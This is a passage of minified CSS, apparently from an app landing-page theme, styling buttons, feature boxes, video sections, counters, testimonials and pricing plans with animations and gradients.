roatate{0%{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.3}25%{opacity:.6;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.8}75%{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:.6}100%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.3}}@-o-keyframes roatate{0%{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.3}25%{opacity:.6;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.8}75%{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:.6}100%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.3}}@keyframes roatate{0%{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.3}25%{opacity:.6;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.8}75%{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:.6}100%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.3}}.btn-wrapper .boxed-btn+.boxed-btn{margin-left:20px}.btn-wrapper .boxed-btn{margin:0 10px;border:none;position:relative;z-index:1;overflow:hidden;font-size:16px;padding:15px 45px;font-weight:600;border:2px solid #fff;background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);-webkit-box-shadow:0 3px 20px 0 rgba(13,21,75,.3);box-shadow:0 3px 20px 0 rgba(13,21,75,.3);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;text-transform:capitalize}.btn-wrapper .boxed-btn.blank{background-color:#fff;color:#252a32;border:2px solid var(--main-color-one);background-image:-moz-linear-gradient(0deg,transparent 0,transparent 100%);background-image:-webkit-linear-gradient(0deg,transparent 0,transparent 100%);background-image:-ms-linear-gradient(0deg,transparent 0,transparent 100%);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.btn-wrapper .boxed-btn.blank img{margin-right:3px}.btn-wrapper .boxed-btn.blank:hover{background-image:-moz-linear-gradient(0deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(0deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(0deg,#5e2ced 0,#9749f8 100%);border-color:#fff;color:#fff}.btn-wrapper .boxed-btn:hover{background-image:-moz-linear-gradient(0deg,transparent 0,transparent 100%);background-image:-webkit-linear-gradient(0deg,transparent 0,transparent 100%);background-image:-ms-linear-gradient(0deg,transparent 0,transparent 100%);background-color:#fff;color:#505b6d}.about-us-area .shape-1{position:absolute;right:10%;bottom:10%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite}.about-us-area .shape-2{position:absolute;left:10%;top:15%;-webkit-animation:roatate 10s linear 5s infinite;animation:roatate 10s linear 5s infinite;display:inline-block}.about-us-area .btn-wrapper{text-align:center;margin-top:60px}.about-us-area .btn-wrapper .boxed-btn{margin:0 10px}.about-us-area.style-two .section-title{padding-right:100px}.about-us-area.style-two .feature-list{-ms-flex-wrap:wrap;flex-wrap:wrap;border:none}.about-us-area.style-two .feature-list .single-feature-list{margin-bottom:20px;width:50%;border:none;padding:0 20px;text-align:left}.about-us-area.style-two .feature-list .single-feature-list .icon{text-align:center}.feature-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.feature-list.white{border-color:rgba(255,255,255,.2)}.single-feature-list:last-child{border-right:none}.single-feature-list.white{background-color:transparent}.single-feature-list{display:block;text-align:center;padding:60px 20px 40px 20px;background-color:#fff}.single-feature-list.white{border-right:2px solid rgba(255,255,255,.2)}.single-feature-list.white .content .title{color:#fff}.single-feature-list.white .content p{color:rgba(255,255,255,.7)}.feature-list.style-03 .single-feature-list:nth-child(even){background-color:#f0e4f7}.feature-list.style-03 .single-feature-list:nth-child(odd){background-color:#e8f2f9}.single-feature-list:hover .icon{-ms-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.single-feature-list .icon{font-size:40px;display:inline-block;margin:0 auto;width:100px;height:100px;line-height:100px;color:#fff;margin-bottom:15px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-feature-list .icon.icon-bg-1{background-image:url(../img/icon-bg/01.png);background-repeat:no-repeat}.single-feature-list .icon.icon-bg-2{background-image:url(../img/icon-bg/02.png);background-repeat:no-repeat}.single-feature-list .icon.icon-bg-3{background-image:url(../img/icon-bg/03.png);background-repeat:no-repeat}.single-feature-list .icon.icon-bg-4{background-image:url(../img/icon-bg/04.png);background-repeat:no-repeat}.single-feature-list .content .title{font-size:20px;line-height:32px;font-weight:600;margin-bottom:15px}.single-feature-list .content .title a{color:var(--heading-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-feature-list .content .title a:hover{color:var(--main-color-one)}.feature-list.appside_feature_box_one{border:2px solid #e2e2e2}.feature-list.appside_feature_box_one.white{border:2px solid rgba(255,255,255,.2)}.feature-list.appside_feature_box_one.white .single-feature-list.white{background-color:transparent}.feature-list.appside_feature_box_one.white .single-feature-list.white .content .title{color:#fff}.feature-list.appside_feature_box_one .single-feature-list{border-right:2px solid #e2e2e2}.feature-list.appside_feature_box_one .single-feature-list:last-child{border-right:0}.feature-list.appside_feature_box_one.white .single-feature-list.white{border-right:2px solid rgba(255,255,255,.2)}.single-icon-box-03:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);background:#fff;-webkit-box-shadow:0 10px 50px 5px rgba(89,69,230,.1);box-shadow:0 10px 50px 5px rgba(89,69,230,.1)}.single-icon-box-03 .content p{margin-bottom:0}.single-icon-box-03{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;transition:all .5s;padding:20px 30px}.single-icon-box-03.theme-01 .icon{color:#e81273}.single-icon-box-03.theme-01 .icon{color:#7142f8}.single-icon-box-03 .content .title{font-size:20px;line-height:30px;font-weight:600}.single-icon-box-03.theme-02 .icon{color:#f38650}.single-icon-box-03.theme-03 .icon{color:#ecbf24}.single-icon-box-03.theme-04 .icon{color:#f9556d}.single-icon-box-03 .icon{margin-right:20px;width:100px;height:100px;border-radius:5px;line-height:100px;text-align:center;font-size:30px;color:var(--main-color-one);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;border-radius:50%;border:2px solid #f5f5f5}.single-icon-box-03 .content{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:-5px}.icon-box-list{margin:0;padding:0;list-style:none;display:flex}.icon-box-list li{display:flex;align-self:flex-start}.icon-box-list li+li{margin-left:20px}.icon-box-list li .icon{margin-right:10px;font-size:35px;line-height:40px;color:#c1c3c6}.icon-box-list li .content .title{font-size:16px;line-height:20px;font-weight:600}.single-discover-item{text-align:center}.single-discover-item .icon{font-size:60px;line-height:70px;margin-bottom:12px;color:var(--main-color-one)}.single-discover-item .content .title{font-size:20px;line-height:30px;font-weight:600;margin-bottom:15px}.single-connect-you-item{background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);padding:40px 30px;border-radius:10px;text-align:center}.single-connect-you-item.theme-02{background-image:-moz-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-webkit-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-ms-linear-gradient(50deg,#70bfec 0,#2784fc 100%)}.single-connect-you-item.theme-03{background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%)}.single-connect-you-item .icon{font-size:60px;line-height:70px;color:#fff;margin-bottom:16px}.single-connect-you-item .content .title{font-size:22px;line-height:34px;font-weight:600;color:#fff}.single-connect-you-item .content p{color:rgba(255,255,255,.9);margin-bottom:0}.single-feature-item-02{background-color:#fff;position:relative;z-index:0;overflow:hidden;padding:70px 30px 50px 30px;text-align:center;-webkit-transition:.5s all;-o-transition:.5s all;transition:.5s all;-webkit-box-shadow:0 0 95px 0 rgba(0,0,0,.07);box-shadow:0 0 95px 0 rgba(0,0,0,.07)}.single-feature-item-02 .icon{position:relative;z-index:0;font-size:36px;line-height:46px;color:#fff;margin-bottom:40px}.single-feature-item-02 .icon:after{position:absolute;left:50%;top:5px;width:70px;height:90px;border-radius:40px;content:'';-ms-transform:rotate(40deg) translateX(-60%);-webkit-transform:rotate(40deg) translateX(-60%);transform:rotate(40deg) translateX(-60%);z-index:-1}.single-feature-item-02 .icon.icon-bg-1{background-image:unset}.single-feature-item-02 .icon.icon-bg-1:after{background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%)}.single-feature-item-02 .icon.icon-bg-2{background-image:unset}.single-feature-item-02 .icon.icon-bg-2:after{background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%)}.single-feature-item-02 .icon.icon-bg-3{background-image:unset}.single-feature-item-02 .icon.icon-bg-3:after{background-image:-moz-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-webkit-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-ms-linear-gradient(50deg,#70bfec 0,#2784fc 100%)}.single-feature-item-02 .icon.icon-bg-4{background-image:unset}.single-feature-item-02 .icon.icon-bg-4:after{background-image:-moz-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%);background-image:-webkit-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%);background-image:-ms-linear-gradient(90deg,#ec6c7f 0,#fa9f69 100%)}.single-feature-item-02:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.07);box-shadow:0 0 5px 0 rgba(0,0,0,.07)}.single-feature-item-02 .content .title{font-size:20px;line-height:34px;font-weight:600}.feature-list-04 .single-feature-list-item-04{padding:30px 30px;-webkit-box-shadow:0 0 95px 0 rgba(0,0,0,.07);box-shadow:0 0 95px 0 rgba(0,0,0,.07);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.feature-list-04 .single-feature-list-item-04+.single-feature-list-item-04{margin-top:30px}.feature-list-04 .single-feature-list-item-04:hover{-webkit-box-shadow:0 0 155px 0 rgba(0,0,0,.2);box-shadow:0 0 155px 0 rgba(0,0,0,.2)}.feature-list-04 .single-feature-list-item-04.theme-01 .icon{color:#e81273}.feature-list-04 .single-feature-list-item-04.theme-02 .icon{color:#3ceb9e}.feature-list-04 .single-feature-list-item-04.theme-03 .icon{color:#f99c6a}.feature-list-04 .single-feature-list-item-04 .icon{font-size:40px;line-height:50px;margin-right:20px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.feature-list-04 .single-feature-list-item-04 .content{-webkit-box-flex:1;-ms-flex:1;flex:1}.feature-list-04 .single-feature-list-item-04 .content p{margin-bottom:0}.feature-list-04{padding:0;margin:0}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:20px;font-weight:600}.img-with-video{display:inline-block}.img-with-video .img-wrap{position:relative;z-index:0}.img-with-video .img-wrap .hover{position:absolute;left:0;top:0;background-color:rgba(98,46,238,.6);width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.img-with-video .img-wrap .hover .video-play-btn{color:var(--main-color-one);width:100px;height:100px;line-height:100px}.img-with-video .img-wrap .hover .video-play-btn:before{width:120px;height:120px}.video-area.white .right-content-area .title{color:#fff}.video-area.white .right-content-area .subtitle{color:rgba(255,255,255,.8)}.video-area.white .right-content-area p{color:rgba(255,255,255,.6)}.video-area.style-two{position:relative;z-index:0}.video-area.style-two:after{position:absolute;left:0;top:0;content:'';z-index:-1;width:100%;height:100%}.video-area .right-content-area{margin-top:45px}.video-area .right-content-area .title{font-size:48px;line-height:58px;margin-bottom:20px;font-weight:700;color:var(--heading-color)}.video-area .right-content-area .subtitle{font-size:20px;line-height:30px;color:var(--main-color-one);text-transform:uppercase;font-weight:600;font-family:var(--heading-font);display:block;margin-bottom:10px}.img-full-width-video{position:relative;z-index:0}.img-full-width-video img{border-radius:10px}.img-full-width-video .hover{position:absolute;right:15%;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.img-full-width-video .hover .play-video-btn{display:inline-block;padding:15px 40px;border-radius:5px;background-image:-moz-linear-gradient(176deg,#0250c5 0,#d43f8d 100%);background-image:-webkit-linear-gradient(176deg,#0250c5 0,#d43f8d 100%);background-image:-ms-linear-gradient(176deg,#0250c5 0,#d43f8d 100%);color:#fff;font-weight:600}.video-play-width-image{position:relative;z-index:0;z-index:2}.video-play-width-image img{border-radius:5px!important}.video-play-width-image .hover{position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-play-width-image .hover .video-play-btn{background-color:var(--main-color-one);color:#fff}.video-play-width-image .hover .video-play-btn:before{background-color:var(--main-color-one)}.counterup-area{padding:120px 0 120px 0}.single-counter-item{display:-webkit-box;display:-ms-flexbox;display:flex}.single-counter-item.white .content .count-num{color:#fff}.single-counter-item.white .content .title{color:rgba(255,255,255,.7)}.single-counter-item .icon{font-size:80px;line-height:80px;color:var(--main-color-one);margin-right:20px}.single-counter-item .content .count-num{font-size:36px;line-height:46px;color:var(--heading-color);font-weight:600}.single-counter-item .content .title{font-size:16px;line-height:26px;color:var(--paragraph-color);font-weight:500}.single-counterup-style-02{display:flex;align-self:flex-start;box-shadow:0 0 50px 0 rgba(0,0,0,.06);padding:30px;background-color:#fff;border-radius:5px;padding-bottom:35px}.single-counterup-style-02 .icon{font-size:50px;line-height:60px;color:var(--main-color-one);margin-right:20px}.single-counterup-style-02 .content{flex:1}.single-counterup-style-02 .content .count-wrap{font-size:40px;line-height:58px;position:relative;z-index:0;font-weight:500;color:var(--heading-color)}.single-counterup-style-02 .content .title{font-size:18px;line-height:28px;font-weight:500}.why-choose-area .shape-1{position:absolute;left:10%;top:10%;-webkit-animation:fadeIn 10s linear 2s infinite;animation:fadeIn 10s linear 2s infinite}.why-choose-area.why-choose-us-bg{background-size:cover;background-position:center}.why-choose-area.dark-bg{background-size:cover;background-position:center}.single-why-us-item{border:1px solid rgba(255,255,255,.8);border-radius:6px;padding:40px 30px 15px 30px;background-color:rgba(118,70,233,.2);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-why-us-item.white{background-color:transparent}.single-why-us-item:hover{background-color:#fff}.single-why-us-item:hover .content .title{color:var(--heading-color)}.single-why-us-item:hover .content p{color:var(--paragraph-color)}.single-why-us-item .icon{width:60px;height:60px;border-radius:50%;background-image:-moz-linear-gradient(50deg,#776df2 0,#a1f0e6 100%);background-image:-webkit-linear-gradient(50deg,#776df2 0,#a1f0e6 100%);background-image:-ms-linear-gradient(50deg,#776df2 0,#a1f0e6 100%);-webkit-box-shadow:0 26px 68px 0 rgba(42,0,117,.4);box-shadow:0 26px 68px 0 rgba(42,0,117,.4);text-align:center;line-height:60px;font-size:30px;color:#fff;margin-bottom:27px}.single-why-us-item .icon.gdbg-1{background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);-webkit-box-shadow:0 26px 68px 0 rgba(42,0,117,.4);box-shadow:0 26px 68px 0 rgba(42,0,117,.4)}.single-why-us-item .icon.gdbg-3{background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%)}.single-why-us-item .icon.gdbg-4{background-image:-moz-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-webkit-linear-gradient(50deg,#70bfec 0,#2784fc 100%);background-image:-ms-linear-gradient(50deg,#70bfec 0,#2784fc 100%)}.single-why-us-item .content .title{font-size:22px;line-height:32px;color:#fff;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;font-weight:700}.single-why-us-item .content p{font-size:16px;line-height:26px;color:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.how-it-work-area{padding:112px 0 112px 0;position:relative}.how-it-work-area .shape-1{position:absolute;left:10%;top:10%;-webkit-animation:upndown 10s linear 2s infinite;animation:upndown 10s linear 2s infinite}.how-it-work-area .shape-2{position:absolute;left:6%;top:20%;-webkit-animation:upndown 8s linear 2s infinite;animation:upndown 8s linear 2s infinite;opacity:.5}.how-it-work-area .shape-3{position:absolute;right:10%;bottom:10%;-webkit-animation:upndown 10s linear 2s infinite;animation:upndown 10s linear 2s infinite}.how-it-work-area .shape-4{position:absolute;right:6%;bottom:20%;-webkit-animation:upndown 8s linear 2s infinite;animation:upndown 8s linear 2s infinite;opacity:.5}.how-it-work-tab-nav{margin-bottom:40px}.how-it-work-tab-nav .nav-tabs{border:none;display:block;text-align:center;font-size:0;margin-top:18px}.how-it-work-tab-nav .nav-tabs .nav-item{display:inline-block;border-right:1px solid #b1aeb6}.how-it-work-tab-nav .nav-tabs .nav-item:last-child{border-right:none}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link{border:none;height:70px;line-height:60px;padding:0 30px;color:var(--heading-color);background-color:#f6f2fd;font-size:16px;font-weight:500;position:relative}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link .number{position:absolute;top:-20px;right:30px;width:40px;height:40px;border-radius:50%;background-image:-moz-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-webkit-linear-gradient(50deg,#e877cb 0,#a197fa 100%);background-image:-ms-linear-gradient(50deg,#e877cb 0,#a197fa 100%);text-align:center;line-height:40px;font-weight:600;color:#fff;border:2px solid #fff}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link i{font-size:30px;position:relative;top:5px;color:var(--main-color-one)}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link.active{color:#fff;background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%)}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link.active i{color:#fff}.how-it-works-tab-content.white .left-content-area .title{color:#fff}.how-it-works-tab-content.white .left-content-area p{color:rgba(255,255,255,.7)}.how-it-works-tab-content .left-content-area .title{font-size:24px;line-height:34px;margin-bottom:15px;color:var(--heading-color)}.screenshort-area{padding-bottom:102px;position:relative}.screenshort-area .shape-1{position:absolute;left:10%;bottom:10%;-webkit-animation:upndown 10s linear 2s infinite;animation:upndown 10s linear 2s infinite}.screenshort-area .shape-2{position:absolute;left:6%;bottom:20%;-webkit-animation:upndown 8s linear 2s infinite;animation:upndown 8s linear 2s infinite;opacity:.5}.single-screenshort-item{-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:10px;margin-bottom:10px}.screeshort-carousel-wrap-02{position:relative;z-index:0}.screeshort-carousel-wrap-02 .mobile-cover{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:2;overflow:hidden}.screeshort-carousel-wrap-02 .single-screenshort-item{-webkit-box-shadow:none;box-shadow:none;border-bottom:0;border-radius:10px}.screeshort-carousel-wrap-02 .single-screenshort-item img{border-radius:10px}.single-brand-item img{transition:all .5s;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.3}.single-brand-item:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.testimonial-area{padding-bottom:120px;position:relative}.testimonial-area .shape-1{position:absolute;right:10%;bottom:40%;-webkit-animation:upndown 10s linear 2s infinite;animation:upndown 10s linear 2s infinite}.testimonial-area .shape-2{position:absolute;right:6%;bottom:30%;-webkit-animation:upndown 8s linear 2s infinite;animation:upndown 8s linear 2s infinite;opacity:.5}.single-testimonial-item{position:relative;z-index:0}.single-testimonial-item img{width:auto!important}.single-testimonial-item .hover{position:absolute;right:0;top:50%;width:50%;background-color:#fff;-webkit-box-shadow:0 0 100px 0 rgba(0,0,0,.08);box-shadow:0 0 100px 0 rgba(0,0,0,.08);margin-right:30px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.single-testimonial-item .hover .hover-inner{text-align:center;padding:50px 50px 43px 50px}.single-testimonial-item .hover .hover-inner .icon{position:absolute;top:-40px;left:50%;width:80px;height:80px;border-radius:50%;background-image:-moz-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(50deg,#5e2ced 0,#9749f8 100%);line-height:80px;color:#fff;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.single-testimonial-item .hover .hover-inner p{font-size:24px;line-height:34px;margin-top:15px}.single-testimonial-item .hover .hover-inner .author-meta{margin-top:33px}.single-testimonial-item .hover .hover-inner .author-meta .name{font-size:18px;text-transform:capitalize;font-weight:600}.single-testimonial-item .hover .hover-inner .author-meta .post{font-size:14px}.single-testimonial-item .thumb{position:relative;display:block;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-image:url(../img/mask-image.png);mask-image:url(../img/mask-image.png);-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;width:763px;height:827px}.single-testimonial-item .thumb img{width:100%;height:100%}@media only screen and (max-width:768px){.single-testimonial-item .thumb{width:100%;height:630px}}@media only screen and (max-width:500px){.single-testimonial-item .thumb{width:100%;height:530px}}.appside-testimonial-carousel-02 .owl-item.active.center .single-testimonial-item-02 .content-area{background:-webkit-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-o-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-ms-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-moz-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:linear-gradient(to right,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%)}.appside-testimonial-carousel-02 .owl-item.active.center .single-testimonial-item-02 .content-area p{color:rgba(255,255,255,.8)}.appside-testimonial-carousel-02 .owl-item.active.center .single-testimonial-item-02 .content-area:after{color:rgba(255,255,255,.3)}.appside-testimonial-carousel-02 .owl-item.active.center .single-testimonial-item-02 .author-meta:before{border-top-color:#b84194}.single-testimonial-item-02 .content-area{background-color:#e8f2f9;position:relative;overflow:hidden;padding:33px 40px 25px 40px;border-radius:30px}.single-testimonial-item-02 .author-meta img{max-width:60px;border-radius:50%}.single-testimonial-item-02 .content-area:after{position:absolute;right:30px;bottom:-30px;font-size:80px;line-height:80px;content:"\f10d";font-family:fontawesome;font-weight:900;color:rgba(109,52,240,.3)}.single-testimonial-item-02 .content-area p{font-size:16px;line-height:26px;color:var(--paragph-color)}.single-testimonial-item-02 .author-meta{margin-top:25px;position:relative;display:flex;align-self:flex-start;margin-left:90px}.single-testimonial-item-02 .author-meta:before{position:absolute;left:-55px;top:-26px;content:'';border-top:30px solid #e8f2f9;border-left:50px solid transparent}.single-testimonial-item-02 .author-meta .content{flex:1;margin-left:20px}.single-testimonial-item-02 .author-meta .title{font-size:20px;font-weight:600;line-height:22px;color:var(--heading-color);margin-bottom:0}.single-testimonial-item-02 .author-meta .designation{font-size:16px;line-height:26px;color:var(--paragph-color)}.single-testimonial-item-03{position:relative;z-index:0;margin-bottom:40px}.single-testimonial-item-03 .img-wrapper{position:absolute;left:30px;bottom:-40px}.single-testimonial-item-03 .img-wrapper img{width:80px;height:80px;border-radius:50%}.single-testimonial-item-03 .content-area{background:-webkit-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-o-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-ms-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:-moz-linear-gradient(left,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);background:linear-gradient(to right,#d03e8d 0,#8846a1 40%,#594aaf 60%,#2d4db9 80%,#0c4fc3 100%);padding:55px 30px 65px 30px;position:relative;z-index:0;overflow:hidden;border-radius:10px}.single-testimonial-item-03 .content-area:after{position:absolute;right:30px;top:-20px;font-size:80px;line-height:80px;content:"\f10e";font-family:fontawesome;font-weight:900;color:rgba(255,255,255,.2)}.single-testimonial-item-03 .content-area p{font-size:18px;line-height:30px;color:rgba(255,255,255,.8)}.single-testimonial-item-03 .content-area .author-meta{margin-top:20px}.single-testimonial-item-03 .content-area .author-meta .title{font-size:20px;font-weight:600;line-height:32px;color:#fff;margin-bottom:0}.single-testimonial-item-03 .content-area .author-meta .designation{font-size:16px;line-height:26px;color:rgba(255,255,255,.9);font-weight:400}.single-price-plan-01{text-align:center;background-color:rgba(121,71,224,.4);border:1px solid rgba(255,255,255,.3);border-radius:5px;padding:52px 0 60px 0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-01.white{background-color:#131332}.single-price-plan-01:hover{background-color:#fff}.single-price-plan-01:hover .price-header .name{color:var(--heading-color)}.single-price-plan-01:hover .price-header .price-wrap .price{color:var(--heading-color)}.single-price-plan-01:hover .price-header .price-wrap .month{color:var(--paragraph-color)}.single-price-plan-01:hover .price-body ul li{color:var(--paragraph-color)}.single-price-plan-01 .price-header .name{font-size:18px;line-height:28px;text-transform:uppercase;font-weight:600;margin-bottom:15px;color:#fff;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-01 .price-header .price-wrap{margin-bottom:36px}.single-price-plan-01 .price-header .price-wrap .price{font-size:48px;line-height:58px;color:#fff;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-01 .price-header .price-wrap .month{color:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-01 .price-body ul{margin:0;padding:0;list-style:none}.single-price-plan-01 .price-body ul li{display:block;margin:15px 0;color:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-price-plan-01 .price-body ul li:first-child{margin-top:0}.single-price-plan-01 .price-body ul li:last-child{margin-bottom:0}.single-price-plan-01 .price-footer{margin-top:48px;display:block}.single-price-plan-02{text-align:center;border:1px solid rgba(0,0,0,.06);border-radius:5px;padding:52px 0 60px 0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;position:relative;z-index:0;overflow:hidden}.single-price-plan-02.featured{-webkit-box-shadow:0 0 95px 0 rgba(0,0,0,.07);box-shadow:0 0 95px 0 rgba(0,0,0,.07)}.single-price-plan-02.featured:after{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.single-price-plan-02:after{position:absolute;left:0;top:0;width:100%;height:5px;background-image:-webkit-linear-gradient(267deg,#0250c5 0,#d43f8d 100%);background-image:-o-linear-gradient(267deg,#0250c5 0,#d43f8d 100%);background-image:linear-gradient(-177deg,#0250c5 0,#d43f8d 100%);background-image:-moz-linear-gradient(-177deg,#0250c5 0,#d43f8d 100%);background-image:-webkit-linear-gradient(-177deg,#0250c5 